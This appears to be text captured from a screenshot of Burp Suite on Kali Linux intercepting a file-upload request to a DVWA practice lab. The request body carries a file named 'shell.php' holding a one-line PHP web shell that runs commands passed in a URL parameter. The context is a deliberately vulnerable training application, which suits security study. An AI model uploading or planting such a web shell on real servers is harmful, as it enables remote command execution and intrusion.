 Kali Linux
2
5:08
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.64.2:80 Open browser
Time Type Direction Method URL Status code Length
05:06:46 6... HTTP Request POST http://192.168.64.2/dvwa/vulnerabilities/upload/
Request
Pretty Raw Hex \n
18
19 100000
20 -----------------------------40169886302576346528182754735
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_GET['cmd']); ?>
25
26 -----------------------------40169886302576346528182754735
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 -----------------------------40169886302576346528182754735--
31
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
Event log All issues Memory: 111.9MB Disabled